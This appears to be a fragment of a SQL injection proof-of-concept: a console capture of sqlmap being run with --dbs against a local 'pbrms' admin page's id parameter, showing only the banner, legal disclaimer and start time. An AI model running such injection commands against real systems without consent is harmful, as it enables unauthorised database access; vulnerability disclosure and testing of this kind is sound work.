 C:\Users\Nityanand Pandey\Downloads\sqlmapproject\sqlmapproject>sqlmap.py -u "http://localhost/pbrms/admin/?p
age=user/manage_user&id=7" --dbs
        ___
       __H__
 ___ ___["]_____ ___ ___  {1.6.2.4#dev}
|_ -| . [)]     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is th
e end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liabil
ity and are not responsible for any misuse or damage caused by this program
[*] starting @ 22:23:38 /2022-02-15/